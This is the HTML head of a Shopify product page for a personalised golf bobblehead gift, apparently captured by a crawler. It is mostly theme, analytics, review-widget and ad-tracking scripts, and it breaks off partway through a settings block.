

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/gift-for-him/products/custom-golf-bobblehead-doll
body_size: 73387
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-golf-bobblehead-doll">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Bobblehead Golf Gifts For Boss - Best Golf Gifts For Men &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Personalized Custom Bobblehead Golf Gifts For Boss From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-golf-bobblehead-doll">
<meta property="og:title" content="Custom Golf Bobblehead Doll">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Custom Bobblehead Golf Gifts For Boss From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_1200x1200.jpg?v=1670501635"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_1200x1200.jpg?v=1670501635">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158_1200x1200.jpg?v=1670501635"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_63d1eb5a-95ab-4b4f-a9fc-b06eade9134e_1200x1200.jpg?v=1670501635">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Golf Bobblehead Doll">
<meta name="twitter:description" content="Personalized Custom Bobblehead Golf Gifts For Boss From Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-golf-bobblehead-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"51f3fa1f-f57b-41ce-bfad-febb38be6b42-1769318507","pageurl":"www.bobblegifts.com\/collections\/gift-for-him\/products\/custom-golf-bobblehead-doll","u":"054968501b90","p":"product","rtyp":"product","rid":7209163816996};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_7209163816996_40542121885732',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 